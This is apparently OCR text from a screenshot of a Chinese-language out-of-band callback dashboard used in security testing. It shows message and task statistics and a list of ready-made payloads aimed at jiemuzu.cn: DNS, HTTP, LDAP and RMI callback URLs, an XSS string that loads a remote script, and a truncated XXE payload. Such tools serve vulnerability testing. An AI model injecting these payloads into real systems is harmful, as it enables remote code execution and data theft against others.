 基础数据
消息总数
任务总数
组件统计
7
1
7
今日更新 +2
今日更新 +0
今日更新 +0
消息统计
5
4
3
2
1
0
08-25
消息统计: 0
08-22
08-23
08-24
08-25
08-26
08-27
08-28
组件链接
初始任务 DNS KiG4.jiemuzu.cn
初始任务 HTTP http://T9eF.jiemuzu.cn/
初始任务 LDAP ldap://jiemuzu.cn:2345/x1Yh
初始任务 RMI rmi://jiemuzu.cn:2345/LqhG
初始任务 XSS </tExtArEa>'"><sCRiPt sRC=//jiemuzu.cn/ya4I>
初始任务 HTTP_... http://jiemuzu.cn/ya4I
初始任务 XXE <?xml version="1.0" encoding="UTF-8" ?><!DO